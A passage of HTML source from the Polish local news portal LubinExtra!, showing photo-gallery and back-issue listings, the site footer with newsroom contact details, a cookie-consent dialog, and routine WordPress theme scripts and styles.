block_tdi_73.td_column_number = "3";
block_tdi_73.block_type = "td_block_14";
block_tdi_73.post_count = "3";
block_tdi_73.found_posts = "1130";
block_tdi_73.header_color = "";
block_tdi_73.ajax_pagination_infinite_stop = "";
block_tdi_73.max_num_pages = "377";
tdBlocksArray.push(block_tdi_73);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://lubinextra.pl/galerie/" class="td-pulldown-size">Galerie</a></h4></div><div id=tdi_73 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/14/wigilia-w-sercu-lubina-od-stowarzyszenia-lubin-wspolna-sprawa-foto/"  rel="bookmark" class="td-image-wrap " title="Wigilia w sercu Lubina od Stowarzyszenia Lubin Wspólna Sprawa &#8211; FOTO" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Wigilia w sercu Lubina od Stowarzyszenia Lubin Wspólna Sprawa &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/Wigilia-Lubin-Wspolna-Sprawa-2025-66-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/14/wigilia-w-sercu-lubina-od-stowarzyszenia-lubin-wspolna-sprawa-foto/"  rel="bookmark" title="Wigilia w sercu Lubina od Stowarzyszenia Lubin Wspólna Sprawa &#8211; FOTO">Wigilia w sercu Lubina od Stowarzyszenia Lubin Wspólna Sprawa &#8211; FOTO</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-14T19:04:04+01:00" >14 grudnia, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/05/dzien-gornika-w-zs-mckk-foto/"  rel="bookmark" class="td-image-wrap " title="Dzień Górnika w ZS MCKK &#8211; FOTO" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Dzień Górnika w ZS MCKK &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/Dzien-Gornika-ZS-MCKK-1-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/05/dzien-gornika-w-zs-mckk-foto/"  rel="bookmark" title="Dzień Górnika w ZS MCKK &#8211; FOTO">Dzień Górnika w ZS MCKK &#8211; FOTO</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T10:19:28+01:00" >5 grudnia, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/21/ucza-mlodziez-biznesu-foto/"  rel="bookmark" class="td-image-wrap " title="Uczą młodzież biznesu &#8211; FOTO" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Uczą młodzież biznesu &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/ZS-MCKK-Otwarta-Firma-3-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/21/ucza-mlodziez-biznesu-foto/"  rel="bookmark" title="Uczą młodzież biznesu &#8211; FOTO">Uczą młodzież biznesu &#8211; FOTO</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-21T07:20:01+01:00" >21 listopada, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_big_grid_9 tdi_74 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" ><div id=tdi_74 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx15 td-animation-stack td-big-grid-post-0 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2018/08/08/lubinextra-nr-170/"  rel="bookmark" class="td-image-wrap " title="LubinExtra! nr 170" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="thumbnail of 170 DLU internet" title="LubinExtra! nr 170" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2018/08/170-DLU-internet-pdf-356x364.jpg"  width="356" height="364" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2018/08/08/lubinextra-nr-170/"  rel="bookmark" title="LubinExtra! nr 170"></a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/pit/">pit</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-08T06:24:58+02:00" >8 sierpnia, 2018</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx15 td-animation-stack td-big-grid-post-1 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2018/07/18/lubinextra-nr-169/"  rel="bookmark" class="td-image-wrap " title="LubinExtra! nr 169" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="thumbnail of 169 DLU internet" title="LubinExtra! nr 169" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2018/08/169-DLU-internet-pdf-356x364.jpg"  width="356" height="364" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2018/07/18/lubinextra-nr-169/"  rel="bookmark" title="LubinExtra! nr 169"></a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/pit/">pit</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-18T23:00:55+02:00" >18 lipca, 2018</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx15 td-animation-stack td-big-grid-post-2 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2018/07/04/lubinextra-nr-168/"  rel="bookmark" class="td-image-wrap " title="LubinExtra! nr 168" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="thumbnail of 168 LubinExtra" title="LubinExtra! nr 168" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2018/08/168-LubinExtra-pdf-356x364.jpg"  width="356" height="364" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2018/07/04/lubinextra-nr-168/"  rel="bookmark" title="LubinExtra! nr 168"></a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/pit/">pit</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-04T23:55:54+02:00" >4 lipca, 2018</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx15 td-animation-stack td-big-grid-post-3 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2018/06/21/lubinextra-167/"  rel="bookmark" class="td-image-wrap " title="LubinExtra! nr 167" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="thumbnail of lubinextra 167" title="LubinExtra! nr 167" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2018/06/lubinextra-167-pdf-356x364.jpg"  width="356" height="364" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2018/06/21/lubinextra-167/"  rel="bookmark" title="LubinExtra! nr 167"></a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/rm/">rm</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-21T18:31:37+02:00" >21 czerwca, 2018</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block --></div></div></div></div><div id="tdi_75" class="tdc-row"><div class="vc_row tdi_76  wpb_row td-pb-row" >
<style scoped>.tdi_76,.tdi_76 .tdc-columns{min-height:0}.tdi_76,.tdi_76 .tdc-columns{display:block}.tdi_76 .tdc-columns{width:100%}.tdi_76:before,.tdi_76:after{display:table}</style><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78>.wpb_wrapper,.tdi_78>.wpb_wrapper>.tdc-elements{display:block}.tdi_78>.wpb_wrapper>.tdc-elements{width:100%}.tdi_78>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_78>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            
	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://lubinextra.pl/"><noscript><img src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></a></div><div class="footer-text-wrap">Redakcja LubinExtra!<BR>
tel. 603 535 338<BR>
ul. Modrzewiowa 12a<BR>
59-300 Lubin<BR>
<br><div class="footer-email-wrap">Napisz do nas: <a href="mailto:redakcja@lubinextra.pl">redakcja@lubinextra.pl</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-stopka-container"><ul id="menu-stopka" class="td-subfooter-menu"><li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-291"><a href="https://lubinextra.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2015 LubinExtra! Lubin portal informacyjny                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Polityka prywatności i cookies</h5><span>Korzystanie z witryny bez zmiany ustawień cookies oznacza, że będą one zamieszczane w Państwa urządzeniu końcowym. Jeżeli się z tym nie zgadzasz zmień cookies swojej przeglądarki <a href="https://lubinextra.pl/polityka-prywatnosci/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Czytaj więcej</a> <br />
<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Akceptuję</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka prywatności i cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div style="clear:both;width:100%;text-align:center; font-size:11px; "><a target="_blank" title="WP2Social Auto Publish" href="https://xyzscripts.com/wordpress-plugins/facebook-auto-publish/compare" >WP2Social Auto Publish</a> Powered By : <a target="_blank" title="PHP Scripts & Programs" href="http://www.xyzscripts.com" >XYZScripts.com</a></div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 697060af795ac
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen"></style>

<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://lubinextra.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>

<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lubinextra.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>







<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="wp_bannerize_frontend_js-js-extra">
/* <![CDATA[ */
var wpBannerizeJavascriptLocalization = {"ajaxURL":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>





















<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Lubin, PL","api_location":"Lubin","api_language":"pl","api_key":"c7890ceac976b172ba3a56248784e4ea","today_icon":"clear-sky-n","today_icon_text":"bezchmurnie","today_temp":[-6,21.2],"today_humidity":67,"today_wind_speed":[1.1,0.7],"today_min":[-6,21.2],"today_max":[-6,21.2],"today_clouds":6,"current_unit":0,"forecast":[{"timestamp":1768975200,"day_name":"\u015br.","day_temp":[1,35],"owm_day_index":0},{"timestamp":1769040000,"day_name":"czw.","day_temp":[1,34],"owm_day_index":6},{"timestamp":1769126400,"day_name":"pt.","day_temp":[-0,31],"owm_day_index":14},{"timestamp":1769212800,"day_name":"sob.","day_temp":[-1,30],"owm_day_index":22},{"timestamp":1769299200,"day_name":"niedz.","day_temp":[-2,28],"owm_day_index":30}]});
				});
			
			

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_45","location":"Lubin, PL","api_location":"Lubin","api_language":"pl","api_key":"c7890ceac976b172ba3a56248784e4ea","today_icon":"clear-sky-n","today_icon_text":"bezchmurnie","today_temp":[-6,21.2],"today_humidity":67,"today_wind_speed":[1.1,0.7],"today_min":[-6,21.2],"today_max":[-6,21.2],"today_clouds":6,"current_unit":0,"forecast":[{"timestamp":1768975200,"day_name":"\u015br.","day_temp":[1,35],"owm_day_index":0},{"timestamp":1769040000,"day_name":"czw.","day_temp":[1,34],"owm_day_index":6},{"timestamp":1769126400,"day_name":"pt.","day_temp":[-0,31],"owm_day_index":14},{"timestamp":1769212800,"day_name":"sob.","day_temp":[-1,30],"owm_day_index":22},{"timestamp":1769299200,"day_name":"niedz.","day_temp":[-2,28],"owm_day_index":30}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_trending_now","style_general_weather"];</script>

<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap 